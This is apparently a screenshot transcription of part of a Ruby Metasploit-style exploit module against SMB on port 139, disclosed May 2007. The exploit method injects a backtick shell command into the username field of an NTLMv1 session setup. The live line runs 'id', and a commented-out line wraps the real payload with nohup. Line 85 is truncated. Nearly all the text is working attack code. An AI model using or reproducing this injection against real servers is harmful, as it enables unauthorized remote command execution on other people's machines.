 File Edit Search Options Help
59 }
60 },
61 'Targets' =>
62 [
63 [ "Automatic", { } ]
64 ],
65 'DefaultTarget' => 0,
66 'DisclosureDate' => 'May 14 2007'))
67
68 register_options(
69 [
70 Opt::RPORT(139)
71 ], self.class)
72 end
73
74
75 def exploit
76
77 connect
78
79 # lol?
80 #username = "/=`nohup " + payload.encoded + "`"
81 username = "/=`id`"
82
83 begin
84 simple.client.negotiate(false)
85 simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['S
86 rescue ::Timeout::Error, XCEPT::LoginError
87 # nothing, it either worked or it didn't ;)
88 end
89
90 handler
91 end